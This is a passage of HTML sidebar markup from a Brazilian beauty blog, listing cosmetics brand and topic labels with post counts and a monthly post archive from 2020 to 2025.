<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cremes.'>cremes.</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/demaquilantes.'>demaquilantes.</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/desapego.'>desapego.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/duda%20molinos.'>duda molinos.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/effaclar.'>effaclar.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/elke.'>elke.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esfoliante.'>esfoliante.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esmaltes.'>esmaltes.</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eventos.'>eventos.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eyeko.'>eyeko.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/favoritos.'>favoritos.</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gel%20liners.'>gel liners.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gloss.'>gloss.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/guga.'>guga.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/hits.'>hits.</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/iluminador.'>iluminador.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/imagens%20da%20semana.'>imagens da semana.</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/impala.'>impala.</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/inspira%C3%A7%C3%A3o.'>inspiração.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/klass%20vough.'>klass vough.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%27oreal.'>l&#39;oreal.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%C3%A1pis.'>lápis.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/livros.'>livros.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/loja.'>loja.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/look%20do%20dia.'>look do dia.</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ludurana.'>ludurana.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lugares.'>lugares.</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lumi.'>lumi.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mac.'>mac.</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/make.'>make.</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maquiadora.'>maquiadora.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/marcas.'>marcas.</a>
<span dir='ltr'>(68)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mary%20kay.'>mary kay.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/m%C3%A1scara.'>máscara.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maybelline.'>maybelline.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/melissa.'>melissa.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/milani.'>milani.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mohda.'>mohda.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/natura.'>natura.</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/necessaire.'>necessaire.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/neutrogena.'>neutrogena.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/n%C3%ADvea.'>nívea.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/nyx.'>nyx.</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/obotic%C3%A1rio.'>oboticário.</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/outros.'>outros.</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/paletas.'>paletas.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/panvel.'>panvel.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pharmacus.'>pharmacus.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pierre%20pardon.'>pierre pardon.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pigmentos.'>pigmentos.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pinc%C3%A9is.'>pincéis.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/p%C3%B3%20compacto.'>pó compacto.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/primer%20de%20sombra.'>primer de sombra.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/proart.'>proart.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/programas%20culturais.'>programas culturais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/protetor%20solar.'>protetor solar.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/quem%20disse%20berenice%3F'>quem disse berenice?</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/revlon.'>revlon.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ricosti.'>ricosti.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/risqu%C3%A9.'>risqué.</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/rivka.'>rivka.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sabonete.'>sabonete.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/selinhos.'>selinhos.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sephora.'>sephora.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/shu%20uemura.'>shu uemura.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sigma.'>sigma.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sombra.'>sombra.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sorteio.'>sorteio.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tag.'>tag.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/terminados.'>terminados.</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/the%20body%20shop.'>the body shop.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tofu%20na%20cozinha.'>tofu na cozinha.</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/top%20beauty.'>top beauty.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tracta.'>tracta.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tutoriais.'>tutoriais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/urban%20decay.'>urban decay.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/viagem.'>viagem.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/victoria%20secrets.'>victoria secrets.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/vult.'>vult.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/yes.'>yes.</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>passado.</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/'>2025</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/'>2024</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/07/'>julho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/05/'>maio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/'>2023</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/09/'>setembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/05/'>maio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/'>2022</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/11/'>novembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/06/'>junho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/05/'>maio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/05/'>maio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/03/'>março</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/'>2020</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/09/'>setembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
